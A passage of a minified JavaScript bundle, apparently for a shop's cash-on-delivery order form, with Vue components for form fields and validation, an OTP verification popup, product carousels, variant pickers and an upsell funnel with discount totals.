dr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),e.googleAutocomplete&&e.field.value==="address"?n("div",{staticClass:"es-input-column"},[n("address-autocomplete-field",{attrs:{field:e.field,placeholder:e.placeholder},on:{blur:function(s){return e.$emit("blur")}}})],1):n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"es-input-group es-input-container flex-nowrap",class:`es-${e.field.value}-container `+(e.field.hasError?"es-error":"")},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:`bi bi-${e.field.icon.replace("bi-","")}`})]):e._e(),(e.field.value=="phone"?"tel":e.field.type)==="checkbox"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:"checkbox"},domProps:{checked:Array.isArray(e.field.model)?e._i(e.field.model,null)>-1:e.field.model},on:{input:function(s){return e.$emit("input")},blur:function(s){return e.$emit("blur")},change:function(s){var i=e.field.model,o=s.target,r=!!o.checked;if(Array.isArray(i)){var a=null,l=e._i(i,a);o.checked?l<0&&e.$set(e.field,"model",i.concat([a])):l>-1&&e.$set(e.field,"model",i.slice(0,l).concat(i.slice(l+1)))}else e.$set(e.field,"model",r)}}}):(e.field.value=="phone"?"tel":e.field.type)==="radio"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:"radio"},domProps:{checked:e._q(e.field.model,null)},on:{input:function(s){return e.$emit("input")},blur:function(s){return e.$emit("blur")},change:function(s){return e.$set(e.field,"model",null)}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:e.field.value=="phone"?"tel":e.field.type},domProps:{value:e.field.model},on:{input:[function(s){s.target.composing||e.$set(e.field,"model",s.target.value)},function(s){return e.$emit("input")}],blur:function(s){return e.$emit("blur")}}})]),n("field-error-message",{attrs:{field:e.field}})],1)],1)},ur=[],pr=g(cr,dr,ur,!1,null,null);const fr=pr.exports,_r={name:"TitleField",components:{},props:{field:null},data(){return{}},mounted(){hr(`#${this.field.value}-timer`,this.field.time||10)},methods:{},computed:{fieldTitle(){let t=this.field.title||"";return t.includes("{time}")||(t+="{time}"),t.replace("{time}",`<span class="es-countdown-timer" id="${this.field.value}-timer"></span>`)},style(){return B(this.field.style)}}};function hr(t,e){const n=document.querySelector(t);if(!n)return;let s=null;function i(a){const l=Date.parse(a)-Date.parse(new Date),c=Math.floor(l/1e3%60),d=Math.floor(l/1e3/60%60),u=Math.floor(l/1e3/60/60%24);return{total:l,hours:u,minutes:d,seconds:c}}function o(a){const{total:l,hours:c,minutes:d,seconds:u}=i(a);if(l>=0){const p=f=>f>9?f:"0"+f;c>0?n.textContent=`${p(c)}:${p(d)}:${p(u)}`:n.textContent=`${p(d)}:${p(u)}`}else clearInterval(s)}function r(){const a=new Date;a.setSeconds(a.getSeconds()+e*60),s&&clearInterval(s),o(a),s=setInterval(()=>o(a),1e3)}return r(),()=>{s&&clearInterval(s)}}var mr=function(){var e=this,n=e._self._c;return n("div",{class:["es-countdown",{"es-timer":!e.field.style}],style:e.style,attrs:{id:`es-${e.field.value}`},domProps:{innerHTML:e._s(e.fieldTitle)}})},gr=[],yr=g(_r,mr,gr,!1,null,null);const ht=yr.exports,wr={name:"TitleField",components:{},props:{field:null},data(){return{}},methods:{},computed:{fieldTitle(){var e,n;const t=((n=(e=this.$translations)==null?void 0:e.fields)==null?void 0:n[`${this.field.value}_title`])||this.field.title;try{return t==null?void 0:t.replace("{total}",H(this.total))}catch{return this.field.title}},style(){var e;if((e=this.field.title)!=null&&e.includes("es-bumps-hook"))return"";const t=this.field.style?this.field.style:{color:this.field.color,textAlign:this.field.alignment,fontSize:this.field.size+"px",fontWeight:this.field.weight};return B(t)},...O("calculator",["total"])}};var vr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"mb-2",style:e.style,domProps:{innerHTML:e._s(e.fieldTitle)}})},Er=[],Sr=g(wr,vr,Er,!1,null,null);const br=Sr.exports,Cr={name:"OrderForm",components:{DiscountCode:eo,QuantityPicker:ut,TitleField:br,TimerField:ht,ImageField:Uo,TextField:fr,SelectField:zo,RadioField:Go,CheckboxField:xo,CtaField:pt,Shipping:ho,OrderSummary:oo,CartContent:ji,TextArea:tr,QuantityOffers:dt,Bumps:So,EmbeddedQuantityOffers:Ri},data(){return{lastAbandonedTime:0,hasBumpsField:!1,dependencyMap:null}},methods:{...E("pixel",["track"]),...E("form",["submit"]),...E("shipping",["onProvinceChanged","setShippingOptions"]),closeEasySellPopup(){F(!0)},openLink(t){var e,n;(e=t.value)!=null&&e.startsWith("checkout")?window.ES_USE_CHECKOUT_URL?(t.loading=!0,window.open(window.EasySellHelpers.buildCheckoutLink(this.cart,this.fields),"_self")):this.validateAndSubmit(!0)&&(t.loading=!0):(t.loading=!((n=t.link)!=null&&n.startsWith("#")),t.value.startsWith("whatsapp")?window.open(window.EasySellHelpers.buildWhatsAppLink(this.fields,this.cart,t.phone,t.message),"_self"):window.open(window.EasySellHelpers.buildButtonLink(this.fields,this.cart,t.link),"_self"))},getPlaceholder(t){var n,s;return((s=(n=this.translations)==null?void 0:n.fields)==null?void 0:s[`${t.value}_placeholder`])||t.placeholder},validateAndSubmit(t=!1){return this.validate()?(this.$store.commit("form/SET_ABANDONED",!1),this.submit(t),!0):(setTimeout(()=>{const e=document.querySelector(".es-error");e&&e.scrollIntoView({behavior:"smooth",block:"center"})},100),!1)},validate(t=!1){let e=!0;if(t===!0){const n=this.fields.filter(s=>s.value==="email"||s.value==="phone");for(const s of n)if(s.model&&this.isValid(s))return!0;e=!1}else this.inputFields.forEach(n=>{this.isValid(n)?n.hasError=!1:(e=!1,n.hasError=!0)});return e},isValid(t){var e;if(t.required&&(!t.model||t.model.length==0))return!1;if(t.value==="phone"&&t.model&&window.ES_IS_PHONE_VALID)return window.ES_IS_PHONE_VALID(t.model,this.selectedCountryCode);if(t.value=="zip"&&!this.validZip(t))return!1;if(t.type==="text"){if(t.required&&!((e=t.model)!=null&&e.trim())||(t.maxLength&&t.model&&(t.model=t.model.substr(0,t.maxLength)),t.model&&t.minLength&&t.minLength>0&&t.model.trim().length<t.minLength))return!1;try{if(t.regex)return new RegExp(t.regex).test(t.model);if(t.onlyDigits){if(!t.required&&(!t.model||t.model.length==0))return!0;let n=t.model;if(t.value==="phone"){const s=t.ignoreLeadingPlus??!0;(n==null?void 0:n.indexOf("+"))===0&&s===!0&&(n=`0${t.model.substr(1)}`)}if(!(t.value==="phone"&&window.ES_VALIDATE_PHONE_OVERRIDE))return new RegExp("^[0-9]*$").test(n)}}catch(n){console.log(n)}}return t.value=="email"?t.model&&window.ES_SKIP_EMAIL_VALIDATION!==!0?this.validEmail(t.model.trim()):!0:t.value=="phone"&&t.model?this.validPhone(t.model):!0},validZip(t){var s;const e=t.model,n=window.ES_PINCODES;if(this.settings.restrict_pincodes===!0&&n&&n.length>0){const i=n.includes(e),o=this.settings.pincodesType==="blacklist"?!i:i;if(!o)return o}if(t.validateState){const i=this.fields.find(o=>o.value==="country");if(((s=i==null?void 0:i.model)==null?void 0:s.value)==="IN"&&(tn(e,{validateCity:t.validateCity,rejectInvalid:t.rejectInvalid}),t.hasError))return!1}return!0},validEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())?t:null},validPhone(t){if(window.ES_VALIDATE_PHONE_OVERRIDE)return window.ES_VALIDATE_PHONE_OVERRIDE(t);let e="";if(t&&t.length<31){for(let n=0;n<t.length;n++)if(!isNaN(t[n])&&t[n]!==" ")e+=t[n];else if(t[n]!==" "){let s=Number(t[n].replace(/[٠١٢٣٤٥٦٧٨٩]/g,i=>i.charCodeAt(0)-1632).replace(/[۰۱۲۳۴۵۶۷۸۹]/g,i=>i.charCodeAt(0)-1776));(s>=1||s===0)&&(e+=s)}}return e.length>=7},onFieldChange(t){t.type==="text"&&(t.prefix&&t.model.indexOf(t.prefix)!==0&&(t.model=t.prefix),t.maxLength&&t.model&&(t.model=t.model.substr(0,t.maxLength)),t.onlyDigits&&(t.model=sn(t.model,t.value==="phone")));try{t.type==="select"&&this.onSelectFieldChange(t)}catch(e){console.log(e)}t.hasError&&(t.hasError=!this.isValid(t)),t.value==="zip"&&t.validateState===!0&&(t.minLength&&t.minLength>0?t.model&&t.model.length>=t.minLength&&(t.hasError=!this.isValid(t)):t.hasError=!this.isValid(t)),(t.type=="checkbox"||t.type=="radio")&&this.onFieldBlur(t)},onSelectFieldChange(t){var n,s;(t.value==="province"||t.syncFieldTo==="province"||t.syncFieldTo==="city"||t.provinceDisabled===!0)&&this.onProvinceChanged((n=t.model)==null?void 0:n.label),(t.value==="country"||t.syncFieldTo==="country")&&this.setShippingOptions(),(((s=this.dependencyMap)==null?void 0:s.get(t.value))||[]).forEach(i=>{var a,l,c;const o=this.fields[i];o.model=void 0;const r=(l=o.dependentOptions)==null?void 0:l[(a=t.model)==null?void 0:a.value];r&&r.length?(o.type!=="select"&&(o.type="select"),o.options=r):(((c=t.model)==null?void 0:c.value)!==void 0&&(o.type="text"),o.options=[]),this.onSelectFieldChange(o)})},onFieldBlur(t){t.model&&(t.hasError=!this.isValid(t),this.track({event:"AddPaymentInfo",order:this.cart}));const e=Date.now();this.validate(!0)&&this.lastSavedFields!=JSON.stringify(this.fields)&&(this.abandoned===void 0||this.abandoned===!0)&&e-this.lastAbandonedTime>5e3&&(this.$store.commit("form/SET_ABANDONED",!0),this.lastSavedFields=JSON.stringify(this.fields),this.submit(),this.lastAbandonedTime=e)}},computed:{inputFields(){return this.fields.filter(t=>["text","textarea","select","checkbox","radio","date"].includes(t.type))},formattedErrors(){return this.errors.length?this.errors.map(({message:t})=>t):[]},autocomplete(){return this.$settings.formConfig.disableAutocomplete===!0?"off":""},settings(){return this.$settings},translations(){return this.$translations},headerTitleField(){var t;return((t=this.fields[0])==null?void 0:t.type)==="title"?this.fields[0]:null},showPopupClose(){return this.settings.form_type==="popup"&&this.settings.hidePopupClose!==!0},showOffersOnTop(){return this.shouldShowFormOffers&&this.fields.findIndex(t=>t.type==="cart_content")===-1},...v(["submitting"]),...v("form",["fields","errors","abandoned"]),...v("cart",["cart"]),...O("cart",["onlySingleProduct"]),...O("form",["selectedCountryCode"]),...O("offer",["hasQuantityOffer","shouldShowButtonOffers","shouldShowFormOffers"])},mounted(){this.hasBumpsField=this.fields.find(t=>t.value==="bumps"),this.dependencyMap=new Map,this.fields.forEach((t,e)=>{t.depend_on&&(this.dependencyMap.has(t.depend_on)||this.dependencyMap.set(t.depend_on,[]),this.dependencyMap.get(t.depend_on).push(e))}),window.ES_UPDATE_SHIPPING_OPTION=this.setShippingOptions,window.es_get_field_value=t=>{var e;return(e=this.fields.find(n=>n.value===t||n.syncFieldTo===t))==null?void 0:e.model},window.changeESFieldValue=(t,e,n="model")=>{try{this.fields.forEach(s=>{if(s.value===t||s.syncFieldTo===t){const i=document.querySelector(`#easysell #es-${s.value}`);if(s.type==="select")if(n==="model"){const o=s.options.findIndex(r=>r.label.trim().toLowerCase()===e.trim().toLowerCase());if(o===-1)return;s[n]=s.options[o],this.onFieldChange(s),n==="model"&&(i.options.selectedIndex=o+1)}else s[n]=e;else s[n]=e,n==="model"&&(i.value=e)}})}catch(s){console.log(s)}}}};var Tr=function(){var e=this,n=e._self._c;return n("form",{staticClass:"es-form",attrs:{autocomplete:e.autocomplete,"data-layout":e.settings.formConfig.labelsAlignment||"auto",id:"es-form",action:"",method:"POST"}},[n("div",{staticClass:"d-flex align-items-baseline es-form-header"},[n("div",{staticClass:"flex-fill"},[e.headerTitleField?n("title-field",{attrs:{field:e.headerTitleField}}):e._e()],1),e.showPopupClose?n("div",[n("span",{staticClass:"text-black-50 close-icon",on:{click:e.closeEasySellPopup}},[n("i",{staticClass:"bi bi-x-lg"})])]):e._e()]),e.showOffersOnTop?n("div",{staticClass:"es-group"},[n("quantity-offers")],1):e._e(),e._l(e.fields,function(s,i){return n("div",{key:i,class:`es-group es-${s.value}-group${s.syncFieldTo?` es-sync-${s.syncFieldTo}-group`:""}`,style:s.hide===!0?"display: none;":""},[e.shouldShowFormOffers&&s.type==="cart_content"?n("div",{staticClass:"es-group"},[n("quantity-offers")],1):e._e(),s.type==="cart_content"&&!e.hasQuantityOffer?n("cart-content"):e._e(),s.type==="order_summary"?n("order-summary",{attrs:{field:s}}):e._e(),s.type==="shipping_options"?n("shipping",{attrs:{field:s}}):e._e(),s.type==="title"&&i!==0?n("title-field",{attrs:{field:s}}):e._e(),s.type==="timer"?n("timer-field",{attrs:{field:s}}):e._e(),s.type==="image"?n("image-field",{attrs:{field:s}}):e._e(),s.value=="discount"?n("discount-code",{attrs:{discount:s,placeholder:e.getPlaceholder(s)}}):e._e(),s.type=="quantity"&&e.onlySingleProduct&&!e.hasQuantityOffer?n("quantity-picker",{model:{value:s.model,callback:function(o){e.$set(s,"model",o)},expression:"field.model"}}):e._e(),(s.type=="text"||s.type=="date")&&s.value!="discount"?n("text-field",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{input:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="textarea"?n("text-area",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{input:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="select"?n("select-field",{attrs:{field:s,placeholder:e.getPlaceholder(s)},on:{change:function(o){return e.onFieldChange(s)},blur:function(o){return e.onFieldBlur(s)}}}):e._e(),s.type=="radio"?n("radio-field",{attrs:{field:s},on:{change:function(o){return e.onFieldChange(s)}}}):e._e(),s.type=="checkbox"?n("checkbox-field",{attrs:{field:s},on:{change:function(o){return e.onFieldChange(s)}}}):e._e(),s.value=="cta"&&!e.hasBumpsField||s.value=="bumps"?n("bumps"):e._e(),s.value=="cta"&&e.settings.bot_mode===!0?n("div",{staticStyle:{"text-align":"center"},attrs:{id:"es-cf-turnstile"}}):e._e(),s.value=="cta"||s.link==="#es-submit-form-button"?n("cta-field",{attrs:{field:s,loading:e.submitting},on:{submit:e.validateAndSubmit}}):e._e(),s.type==="button"&&s.value!="cta"&&s.link!=="#es-submit-form-button"?n("cta-field",{attrs:{field:s,loading:s.loading},on:{submit:function(o){return e.openLink(s)}}}):e._e()],1)}),n("ul",{staticClass:"es-errors",attrs:{id:"es-errors"}},e._l(e.formattedErrors,function(s,i){return n("li",{key:i},[e._v(" "+e._s(s)+" ")])}),0),e.shouldShowButtonOffers?n("embedded-quantity-offers"):e._e()],2)},Or=[],Ir=g(Cr,Tr,Or,!1,null,null);const $r=Ir.exports,Pr={name:"OtpPopup",components:{},props:{},data(){return{otpDigits:["","","",""],errorMessage:null,successMessage:null,resendTimerCount:0}},methods:{...E("form",["handleRedirect","buy"]),...E("otp",["sendOtp","verifyOtp"]),handleDigitInput(t,e){const n=e.target.value;if(!/^\d*$/.test(n)){this.otpDigits[t]="";return}this.errorMessage=null,this.successMessage=null,n&&t<3&&this.$nextTick(()=>{const s=this.$refs[`otpInput${t+1}`];s&&s[0]&&s[0].focus()})},handleKeyDown(t,e){e.key==="Backspace"&&!this.otpDigits[t]&&t>0&&this.$nextTick(()=>{const n=this.$refs[`otpInput${t-1}`];n&&n[0]&&n[0].focus()})},handlePaste(t){t.preventDefault();const e=(t.clipboardData||window.clipboardData).getData("text").replace(/\D/g,"").slice(0,4);if(e.length>0){this.otpDigits=["","","",""],[...e].forEach((s,i)=>{this.otpDigits[i]=s});const n=Math.min(e.length,3);this.$nextTick(()=>{const s=this.$refs[`otpInput${n}`];s&&s[0]&&s[0].focus()})}},handleFocus(t){this.$nextTick(()=>{const e=this.$refs[`otpInput${t}`];e&&e[0]&&this.otpDigits[t]&&e[0].select()})},resendOtp(){this.resendTimerCount===0&&(this.errorMessage=null,this.successMessage=null,this.sendOtp(this.otpData).then(t=>{t.success===!1?t.code==="ATTEMPTS_EXCEEDED"&&(this.errorMessage=this.textConfig.attemptsExceededError):(this.resendTimerCount=60,this.successMessage=this.textConfig.newCodeSent)}))},checkOtp(){!this.isOtpComplete||this.loading||(this.errorMessage=null,this.successMessage=null,this.verifyOtp(this.code).then(t=>{if(t.verified===!0)if(document.getElementById("es-otp").style.display="none",this.otpPendingOrder){const e={verified:!0,session:this.otpData.session,otp:this.code};this.$store.commit("otp/SET_OTP_DATA",null),this.buy({...this.otpPendingOrder,otpData:e})}else this.handleRedirect();else this.errorMessage=this.textConfig.invalidCodeError,this.otpDigits=["","","",""]}))}},watch:{resendTimerCount:{handler(t){t>0&&setTimeout(()=>{this.resendTimerCount--},1e3)}}},computed:{...v("otp",["otpData","otpPendingOrder","design","loading"]),code(){return this.otpDigits.join("")},textConfig(){return this.design.textConfig},description(){const t=this.otpData.channel==="whatsapp"?"WhatsApp":"SMS",e=this.otpData.phone;return(this.design.textConfig.description.content||"").replace(/\{phone\}/g,e).replace(/\{channel\}/g,t)},isOtpComplete(){return this.otpDigits.every(t=>t!=="")&&this.otpDigits.length===4}}};var Ar=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none"},attrs:{id:"es-otp"}},[n("div",[e.otpData?n("div",{staticClass:"es-otp-modal-content es-form-container"},[n("div",{staticClass:"es-otp-body"},[n("div",{staticClass:"es-otp-icon"},[n("svg",{attrs:{width:"80",height:"80",viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("circle",{attrs:{cx:"40",cy:"40",r:"40",fill:"#3B82F6"}}),n("path",{attrs:{d:"M25 40L35 50L55 30",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}})])]),n("h2",{staticClass:"es-otp-title"},[e._v(e._s(e.textConfig.title.content))]),n("p",{staticClass:"es-otp-description"},[e._v(" "+e._s(e.description)+" ")]),n("div",{staticClass:"es-otp-phone-container"},[n("div",{staticClass:"es-otp-phone-display"},[n("i",{staticClass:"bi bi-telephone",staticStyle:{color:"#3b82f6"}}),n("span",[e._v(e._s(e.otpData.phone))])])]),n("div",{staticClass:"es-otp-inputs-container",on:{paste:e.handlePaste}},e._l(e.otpDigits,function(s,i){return n("div",{key:i,staticClass:"es-otp-digit-wrapper"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.otpDigits[i],expression:"otpDigits[index]"}],ref:`otpInput${i}`,refInFor:!0,staticClass:"es-otp-digit-input",class:{filled:e.otpDigits[i]!==""},attrs:{type:"text",inputmode:"numeric",maxlength:"1",autocomplete:"one-time-code",name:"otp"},domProps:{value:e.otpDigits[i]},on:{input:[function(o){o.target.composing||e.$set(e.otpDigits,i,o.target.value)},function(o){return e.handleDigitInput(i,o)}],keydown:function(o){return e.handleKeyDown(i,o)},paste:e.handlePaste,focus:function(o){return e.handleFocus(i)}}})])}),0),n("button",{staticClass:"es-otp-verify-button",attrs:{disabled:!e.isOtpComplete,type:"button"},on:{click:e.checkOtp}},[e.loading?e._e():n("span",[e._v(e._s(e.textConfig.verifyButton.content))]),e.loading?n("i",{staticClass:"d-flex"},[n("span",{staticClass:"es-loading-mask"})]):e._e()]),n("div",{staticClass:"es-otp-resend-container"},[n("button",{staticClass:"es-otp-resend-button",attrs:{disabled:e.resendTimerCount!==0,type:"button"},on:{click:e.resendOtp}},[e._v(" "+e._s(e.textConfig.resend.content)+" "),e.resendTimerCount!==0?n("span",{staticClass:"es-otp-timer"},[e._v("("+e._s(e.resendTimerCount)+"s)")]):e._e()])]),n("div",{staticClass:"es-otp-messages-container"},[e.errorMessage?n("div",{staticClass:"es-otp-message es-otp-error"},[e._v(" "+e._s(e.errorMessage.content)+" ")]):e._e(),e.successMessage?n("div",{staticClass:"es-otp-message es-otp-success"},[e._v(" "+e._s(e.successMessage.content)+" ")]):e._e()])])]):e._e()])])},xr=[],Dr=g(Pr,Ar,xr,!1,null,"3f3ff54c");const Nr=Dr.exports,Rr={data(){return{mainImage:null}},props:{product:{type:Object,default:null},imageId:{type:Number,default:null}},mounted(){this.mainImage=0},methods:{nextImage(){this.mainImage<this.product.images.length-1&&this.mainImage++},previousImage(){this.mainImage>0&&this.mainImage--}},watch:{product:function(t){this.mainImage=0},imageId:function(t){var e,n;if(t){const s=(n=(e=this.product)==null?void 0:e.images)==null?void 0:n.findIndex(i=>i.id==t);s!==-1&&(this.mainImage=s)}}},computed:{autoplay(){return!window.ES_DISABLE_AUTO_PLAY}}};var kr=function(){var s,i;var e=this,n=e._self._c;return e.mainImage!==null&&((i=(s=e.product)==null?void 0:s.images)!=null&&i.length)?n("div",[n("div",{staticClass:"d-flex align-items-center"},[n("span",{staticClass:"nav-icon",style:{visibility:e.mainImage==0?"hidden":"visible"},on:{click:e.previousImage}},[n("i",{staticClass:"bi bi-chevron-left"})]),e._l(e.product.images,function(o,r){return n("div",{key:`${e.product.id}-${r}`,staticClass:"flex-fill p-1",style:{display:e.mainImage==r?"block":"none"}},[o.type==="video"?n("video",{staticStyle:{width:"100%","max-width":"100%"},attrs:{autoplay:e.autoplay,playsinline:"",loop:""}},[n("source",{attrs:{src:o.src,type:`video/${o.ext}`}})]):[o.type==="youtube"?n("iframe",{attrs:{src:`https://www.youtube.com/embed/${o.id}?autoplay=1`,width:"100%",frameborder:"0",allowfullscreen:"",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope;"}}):n("img",{staticClass:"es-main-image-container",attrs:{src:o.src}})]],2)}),n("span",{staticClass:"nav-icon",style:{visibility:e.mainImage==e.product.images.length-1?"hidden":"visible"},on:{click:e.nextImage}},[n("i",{staticClass:"bi bi-chevron-right"})])],2)]):e._e()},Lr=[],Fr=g(Rr,kr,Lr,!1,null,"220b91da");const Br=Fr.exports,qr={name:"VariantPicker",components:{},data(){return{variant:null}},props:{product:{type:Object,default:void 0}},created:function(){this.initVariant()},methods:{initVariant(){this.variant=[],this.product.options.forEach((e,n)=>{this.variant[n]=[],[...e.values].reverse().forEach((s,i)=>{this.variant[n]=s})});const t=this.getSelectedVariant();this.$emit("change",t)},getSelectedVariant(){let t=null;return this.product.variants.forEach(e=>{this.variant.every((n,s)=>n===e[`option${s+1}`])&&(t=e.id)}),t},onOptionChange(){this.$emit("change",this.getSelectedVariant())}},watch:{"product.id":function(t,e){t!==e&&this.initVariant()}}};var Ur=function(){var e=this,n=e._self._c;return n("div",{staticClass:"d-flex flex-grow-0 flex-shrink-1 justify-content-between"},e._l(e.product.options,function(s,i){var o;return n("div",{key:i,staticClass:"flex-grow-0 flex-shrink-0 d-flex flex-column justify-content-between py-1",style:{width:`calc(100% / ${((o=e.product.options)==null?void 0:o.length)??1} - 5px)`}},[n("small",{staticClass:"pb-1 es-option-name"},[e._v(e._s(s.name))]),n("select",{directives:[{name:"model",rawName:"v-model",value:e.variant[i],expression:"variant[index]"}],staticClass:"es-select",attrs:{id:`es-offer-variant-${i}`},on:{change:[function(r){var a=Array.prototype.filter.call(r.target.options,function(l){return l.selected}).map(function(l){var c="_value"in l?l._value:l.value;return c});e.$set(e.variant,i,r.target.multiple?a:a[0])},e.onOptionChange]}},e._l(s.values,function(r,a){return n("option",{key:a,domProps:{value:r}},[e._v(" "+e._s(r)+" ")])}),0)])}),0)},Vr=[],Mr=g(qr,Ur,Vr,!1,null,"915fab92");const Hr=Mr.exports,jr={components:{Currency:K,VariantPicker:Hr},props:{offer:{type:Object,default:null},variant:{type:Object,default:null}},methods:{styleToStringStyle:B,formatValue:H,onVariantChange(t){this.$emit("onVariantChange",this.product.variants.find(e=>`${e.id}`==`${t}`))}},mounted(){},computed:{discountValue(){return this.settings.discount.type==="percentage"?(parseFloat(this.variant.price)*parseFloat(this.settings.discount.value)||0)/100:this.settings.discount.type==="fixed_amount"&&parseFloat(this.settings.discount.value)||0},product(){return this.offer.product},settings(){return this.offer.settings},design(){return this.offer.design}}};var Gr=function(){var e=this,n=e._self._c;return e.variant?n("div",[n("div",{staticClass:"es-product-title",domProps:{innerHTML:e._s(e.offer.design.productTitle??e.product.title)}}),e.settings.discount.type!=="original"?n("div",{staticClass:"line d-flex flex-column justify-content-center align-items-center"},[e.design.discountTag.text?n("div",{staticClass:"discount-value",style:e.styleToStringStyle(e.design.discountTag.style)},[e._v(" "+e._s(e.design.discountTag.text.replace("{discount}",e.settings.discount.type==="fixed_amount"?e.formatValue(e.discountValue):`${e.settings.discount.value}%`))+" ")]):e._e()]):e._e(),n("div",{staticClass:"es-pricing d-flex align-items-baseline justify-content-center mb-2"},[n("span",{staticClass:"es-compared-price"},[e.discountValue!=0?n("currency",{attrs:{value:e.variant.price}}):e._e(),e.discountValue==0&&e.variant.compare_at_price?n("currency",{attrs:{value:e.variant.compare_at_price}}):e._e()],1),n("span",{staticClass:"es-price me-1",style:{color:e.offer.design.pricing.color}},[n("currency",{attrs:{value:e.variant.price-e.discountValue}})],1)]),e.settings.variants.enabled&&e.product.variants.length>1?n("div",{staticClass:"es-variants"},[n("variant-picker",{attrs:{product:e.product},on:{change:e.onVariantChange}})],1):e._e()]):e._e()},Wr=[],Yr=g(jr,Gr,Wr,!1,null,"23e81d37");const Qr=Yr.exports,Kr={name:"TotalSection",components:{QuantityPicker:ut,Currency:K},props:["quantityConfig","design","total","quantity"]};var zr=function(){var e=this,n=e._self._c;return e.quantityConfig.enabled?n("div",{staticClass:"mt-2"},[n("div",{staticClass:"es-total-section d-flex justify-content-between align-items-center pt-2"},[n("quantity-picker",{attrs:{value:e.quantity},on:{input:s=>e.$emit("onQuantityChange",s)}}),n("div",{staticStyle:{"font-weight":"bold","font-size":"20px"},style:{color:e.design.pricing.color}},[n("currency",{attrs:{value:e.total}})],1)],1)]):e._e()},Jr=[],Xr=g(Kr,zr,Jr,!1,null,"5ce73f9a");const Zr=Xr.exports,Ue=()=>{const t=document.querySelector("#es-popup-upsell-container");t&&t.scrollIntoView({behavior:"smooth",block:"start"})},ea={name:"App",components:{ProductCarousel:Br,ProductInfo:Qr,AnimatedButton:rt,TotalSection:Zr,TimerField:ht},data(){return{acceptedOffers:[],currentOfferIndex:null,variant:null,quantity:1,imageId:null}},props:{funnel_data:{type:Object,default:null},closed:{type:Boolean,default:!1}},mounted(){},created:function(){this.setupFunnel(this.funnel_data).then(()=>{var t,e;if(((e=(t=this.funnel)==null?void 0:t.offers)==null?void 0:e.length)===0){this.onOfferRejected();return}this.currentOfferIndex=0,Ue(),this.funnel.id&&S.track("#easysell-upsell",S.EVENTS_TYPES.UI,[this.funnel.id])})},methods:{...E("funnel",["acceptOffer","rejectOffer","setupFunnel","claimMultipleOffers"]),accept(){const{id:t,price:e,taxable:n}=this.variant;if(!this.acceptedOffers.find(s=>s.variant_id===t)){const s=this.offer.product.id,i=e*this.quantity-this.discount,o=n?ne(s,i):null,r={id:this.offer.id,total:this.total,price:e,variant_id:t,quantity:this.quantity,discount_amount:this.discount,taxLines:o};this.acceptedOffers.push(r)}this.moveToNextOffer()},moveToNextOffer(){this.currentOfferIndex===this.funnel.offers.length-1?this.onComplete():(this.currentOfferIndex++,Ue())},onComplete(){this.acceptedOffers.length===0?this.onOfferRejected():this.funnel_data.prepurchase?this.afterOfferAccepted({success:!0,prepurchase:!0,funnelId:this.funnel.id,offers:this.acceptedOffers}):this.acceptedOffers.length===1&&!this.funnel_data.pending_order?this.claimSingleOffer(this.acceptedOffers[0]):this.claimMultipleOffers({funnelId:this.funnel.id,hash:this.funnel_data.hash,offers:this.acceptedOffers}).then(t=>{this.afterOfferAccepted(t)})},claimSingleOffer(t){const e=this.funnel_data.graphql_id;this.acceptOffer({funnel:this.funnel,offerId:t.id,graphql_id:e,hash:this.funnel_data.hash,pending_order:this.funnel_data.pending_order,variant:t.variant_id,quantity:t.quantity,total:t.total,discount:t.discount_amount}).then(n=>{this.afterOfferAccepted(n)})},afterOfferAccepted(t){const{success:e,prepurchase:n}=t??{};if(e&&this.$emit("accept",t),!n&&this.acceptedOffers.length>0){const s=this.acceptedOffers.reduce((i,o)=>i+o.total,0);S.add(`${S.EVENTS_TYPES.UC}${this.funnel.id}`,{count:1,revenue:s}),S.send(0)}},onOfferRejected(){this.funnel_data.pending_order?this.rejectOffer({hash:this.funnel_data.hash,pending_order:this.funnel_data.pending_order}).then(t=>{t!=null&&t.success&&this.$emit("reject",t)}):this.$emit("reject")}},computed:{...v(["loading"]),...v("funnel",["funnel","errors"]),offer(){var t;return(t=this.funnel)==null?void 0:t.offers[this.currentOfferIndex]},discount(){let t=0;if(this.variant){const e=this.variant.price*this.quantity,n=this.offer.settings.discount;if(!n)return 0;n.type==="percentage"?t=(e*parseFloat(n.value)||0)/100:n.type==="fixed_amount"&&(t=(parseFloat(n.value)||0)*this.quantity)}return t},total(){return this.variant?this.variant.price*this.quantity-this.discount:0},soldoutLabel(){return this.$settings.disable_on_soldout&&!this.variant.available?ue():null},countdown(){const{timer:t,countdown:e}=this.offer.design,{enabled:n}=e||t||{};return 